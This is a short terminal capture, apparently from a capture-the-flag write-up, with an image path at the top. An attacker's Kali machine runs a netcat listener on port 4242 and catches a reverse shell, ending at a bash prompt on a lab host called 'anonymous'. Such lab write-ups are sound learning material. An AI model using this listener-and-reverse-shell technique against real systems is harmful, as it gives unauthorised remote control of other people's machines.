 ┌──(danghieu㉿kali)-[~]
└─$ nc -lnvv -p 4242
listening on [any] 4242 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.34.245] 47046
bash: cannot set terminal process group (1293): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$